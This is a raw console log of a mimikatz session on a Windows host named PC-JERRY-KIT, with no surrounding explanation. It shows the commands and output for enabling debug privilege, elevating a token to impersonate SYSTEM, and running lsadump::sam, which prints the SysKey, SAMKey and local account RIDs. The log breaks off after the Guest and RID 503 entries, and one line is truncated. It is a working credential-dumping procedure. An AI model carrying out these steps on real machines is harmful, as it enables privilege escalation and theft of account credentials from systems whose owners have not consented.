 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::whoami
* Process Token : {0;000677d1} 1 F 3062636 PC-JERRY-KIT\jerry S-1-5-21-1682194975-1712503958-586237246-1001
(14g,24p) Primary
* Thread Token : no token
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
616 {0;000003e7} 1 D 39894 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;000677d1} 1 F 3062636 PC-JERRY-KIT\jerry S-1-5-21-1682194975-1712503958-586237246-1001
(14g,24p) Primary
* Thread Token : {0;000003e7} 1 D 3115776 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation
elegation)
mimikatz # lsadump::sam
Domain : PC-JERRY-KIT
SysKey : 132dc2e7c5171bbf56e550d1f90cccc7
Local SID : S-1-5-21-1682194975-1712503958-586237246
SAMKey : 2dc23d2a64bfacf9e3489d3a4d695832
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)